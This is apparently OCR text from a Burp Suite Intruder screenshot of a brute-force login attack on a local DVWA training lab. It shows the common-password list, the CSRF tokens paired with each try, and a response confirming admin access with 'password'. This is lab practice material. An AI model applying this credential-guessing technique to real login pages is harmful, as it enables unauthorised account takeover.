 Attack Save Columns 8. Intruder attack of http://192.168.0.111 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length value='
1 a6473e4a7a1de7284f1df6... 200 4803 1241fec79437725ec...
8 password 4c957ee81c8316fe3d9e70... 200 4769 4c957ee81c8316fe3...
2 admin 1241fec79437725ec54913... 200 4722 711f4758af6eb52bb...
3 123456 711f4758af6eb52bb57e56... 200 4722 a59883e54978e0f4d...
4 111111 a59883e54978e0f4db5694... 200 4722 73504f6d8efde4815...
5 222222 73504f6d8efde4815cb00d... 200 4722 9ada15f72c04c4f887...
6 qwer1234 9ada15f72c04c4f88742ee1... 200 4722 a389bd606bf7d60c5f...
7 123asd a389bd606bf7d60c5fb6e3... 200 4722 4c957ee81c8316fe3...
0 302 415
Request Response
Pretty Raw Hex Render \n
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85 <input type='hidden' name='user_token' value='4c957ee81c8316fe3d9e70f97b99cfbf' />
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA-2.3/hackable/users/admin.jpg" />
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
wel 1 match
Finished